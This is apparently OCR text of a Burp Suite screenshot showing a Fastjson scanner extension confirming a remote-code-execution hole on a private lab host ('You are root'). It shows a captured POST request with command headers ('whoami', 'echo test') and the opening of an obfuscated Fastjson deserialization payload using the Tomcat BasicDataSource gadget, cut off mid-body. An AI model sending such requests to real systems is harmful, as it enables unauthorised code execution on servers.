 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Wsdler CSRF Token Tracker Fiora Passive Scan Client Struts Finder Fiora FastJsonScan Fastjson scan Nuclei EsPReSSO ShiroScan
URL Status result
http://192.168.202.135:8080/fastjson/ finished exist vul! Echo! You are root
Request Response
Pretty Raw Hex \n Select extension...
1 POST /fastjson/ HTTP/1.1
2 Host: 192.168.202.135:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Accept-Cache: whoami
9 cmd: echo test
10 Content-Length: 6958
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 {
"xx":{
"@\x74ype":"java.lang.Class",
"val":"org.apache.tomcat.dbcp.dbcp2.BasicDataSource"
},
"x":{
Search... 0 matches